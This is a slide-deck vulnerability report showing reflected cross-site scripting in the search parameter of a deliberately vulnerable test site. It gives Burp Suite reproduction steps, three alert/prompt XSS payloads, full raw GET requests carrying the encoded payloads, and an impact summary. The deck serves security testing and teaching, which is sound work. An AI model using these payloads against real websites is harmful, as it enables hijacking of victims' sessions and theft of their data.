Slide 1
Report on Vulnerabilities found in target URL http://testasp.vulnweb.com/

Slide 2
Summary:
The website http://testasp.vulnweb.com/ is vulnerable to Reflected Cross Site Scripting (XSS) into HTML context and a reflected injection of JavaScript.
Cross-site scripting works by manipulating a vulnerable website so that it returns malicious JavaScript to users. When the malicious code executes inside a victim's browser, the attacker can fully compromise their interaction with the application.
Steps To Reproduce:
To reproduce this
Step 1: Visit http://testasp.vulnweb.com/
Step 2: On the top menu you will find a search option.
Step 3: Click on it and you will be prompted with the Search box.
Step 4: Intercept the request in Burp Suite
Step 5: Send the request to the intruder and paste all the payloads.
Here I have used the following payloads
<x onmouseover=alert(1)>hover this!
<image src/onerror=prompt(8)>
<object data=javascript:alert(1)>
Step 6: Start the attack and check whether the site is vulnerable to reflected cross site scripting.

Slide 3
Code:
Payload : <x onmouseover=alert(1)>hover this!
GET /Search.asp?tfSearch=%3cx%20onmouseover%3dalert(1)%3ehover%20this!%20abcd HTTP/1.1
Host: testasp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://testasp.vulnweb.com/Search.asp?tfSearch=avcd
Cookie: ASPSESSIONIDSQSBSCTQ=JIODEECCGFHFEEFDPDFPIOJC
Upgrade-Insecure-Requests: 1
Payload : <image src/onerror=prompt(8)>
GET /Search.asp?tfSearch=%3cimage%20src%2fonerror%3dprompt(8)%3eabcd HTTP/1.1
Host: testasp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://testasp.vulnweb.com/Search.asp
Cookie: ASPSESSIONIDSSTDQCSQ=PADHAAPCIPAPMKEJEEJBMFAC
Upgrade-Insecure-Requests: 1

Slide 4
Payload : <object data=javascript:alert(1)>
GET /Search.asp?tfSearch=%3cobject%20data%3djavascript%3aalert(1)%3eabcd HTTP/1.1
Host: testasp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://testasp.vulnweb.com/Search.asp
Cookie: ASPSESSIONIDSSTDQCSQ=PADHAAPCIPAPMKEJEEJBMFAC
Upgrade-Insecure-Requests: 1
As this injection happens in a GET parameter, the attacker simply needs to send the crafted Link that produces this GET request to the victim and have the victim click it.

Slide 5

Request PoC
Payload : <x onmouseover=alert(1)>hover this!

Slide 6

Payload : <image src/onerror=prompt(8)>

Slide 7

Payload : <object data=javascript:alert(1)>

Slide 8

Injection Demonstration
Payload : <image src/onerror=prompt(8)>

Slide 9

Payload : <object data=javascript:alert(1)>

Slide 10

Payload : <x onmouseover=alert(1)>hover this!

Slide 11
Supporting Material/References
I have attached a video demonstration of the reflected XSS injections.
File name : vulnerability demo.mkv
Impact
With user interaction, an attacker could execute arbitrary Javascript code in a victim's browser.
An attacker who exploits a cross-site scripting vulnerability is typically able to:
Impersonate or masquerade as the victim user.
Carry out any action that the user is able to perform.
Read any data that the user is able to access.
Capture the user's login credentials.
Perform virtual defacement of the web site.
Inject trojan functionality into the web site.

